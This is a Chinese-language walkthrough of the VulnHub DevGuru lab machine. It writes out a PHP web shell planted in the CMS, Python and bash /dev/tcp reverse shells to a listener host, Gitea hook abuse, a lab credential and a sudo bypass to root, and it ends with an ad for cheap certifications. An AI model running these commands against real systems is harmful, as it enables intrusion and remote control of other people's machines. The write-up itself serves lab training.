https://www.vulnhub.com/entry/devguru-1,620/

发布日期:2020年12月7日 缺陷:中级(取决于经验)

目标:获得user.txt与root.txt并获得root权限

运行:VMware Workstation 16.x Pro(默认为NAT网络模式,VMware比VirtualBox更好地工作)

描述:

DevGuru是一家虚构的web开发公司,雇用您进行pentest评估。您的任务是在他们的公司网站上查找漏洞并获取root。

OSCP类~基于现实生活



常规操作,我们使用arp-scan -l进行内网主机探测,然后用nmap端口扫描工具进行端口扫描,发现80端口开放之后使用dirsearch进行目录扫描

访问我们的80端口

经过目录扫描之后发现了一个adminer数据库管理工具

我们访问8585,同样也是http服务,在尾部查看到了这个系统的版本

使用searchsploit检索漏洞,发现一个远程代码执行漏洞

这里我们需要用到一个工具GitHack,前面通过dirsearch扫描到了一个.git这个时候我们就能用githack找到源代码

https://github.com/go-gitea/gitea/releases?page=12

python GitHack.py http://10.10.10.226/.git/

查看源码

这里能看到3306mysql数据库的账号密码

回到刚刚的数据库管理工具adminer登录,发现了账号密码

我们是cmd5进行解密,解密失败了

既然破解不了,那么我们新增一个用户啊,不过要注意这里分组id需要设置为2

我们再去分组表,新增一条数据,将这个用户id和分组id配合上

将刚刚的用户id,添加到这里来

找到这个后台地址(使用dirb能扫描出来),这样我们就能登录了

我们找到这个home下面,修改代码

function onStart()

{

$this->page["PoisonVar"] = system($_GET['cmd']);

}

并调用这个函数

{{ this.page.PoisonVar }}

尝试利用这个代码,访问主界面进行传值,是可以正常执行命令的

我们看看有没有python,看到python是3.6.5版本

这里我们直接执行这条python的反弹shell命令,并开启监听,反弹shell

export RHOST="10.10.10.130";export RPORT=1234;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'

我们使用featherscan内网特权提升工具,进行信息收集,并没有发现可以直接提权的命令,这个工具最新版需要在泷羽Sec的freebuf帮会获取,4.5版本已经放在了github

https://github.com/baibaixiaoyu2024/FeatherScan/

随后我们在这个文件里面找到了另一个数据库的密码,就是8585端口的那个系统的配置文件里

gitea:UfFPTF8C8jjxVF2m

登录看看

再去解密,解密失败

那么还有一个思路是不是,我们可以直接修改它默认的用户密码,不用去新增用户了,我们需要使用 bcrypt 加密算法,对123456进行加密,将hash内容填到密码这

随后我们登录这个后台

http://10.10.10.226:8585/user/login

登录成功了

找到这个 settings 之后去修改代码内容

在尾部添加一个

bash -c "exec bash -i >& /dev/tcp/10.10.10.130/1234 0>&1"

之后我们随便编辑一个文件,加一点内容,任何内容都行

点击保存按钮

监听方就能收到shell的回弹了

创建一个交互式终端

python3 -c 'import pty;pty.spawn("/bin/bash")'

我们使用sudo -l的时候看到了一个sqlite3数据库命令可以使用,提权利用网站查找:https://gtfobins.github.io/

那么我们尝试使用sudo+sqlite3进行提权,但是我们没有密码,提权不了呀,后面发现了sudo版本为1.8.21p2

再找找sudo的利用漏洞

发现可以使用特殊符号进行绕过

那么我们就在原先的那个命令添加进行绕过就好了,提权一切顺利,至此靶机结束

全网低价证书找我 + baibaixiaoyu2024

包括且不限于cisp,cisp-pte,pts,cissp,cisp-ire,cisa,oscp,osep等等

往期推荐

暂无评论内容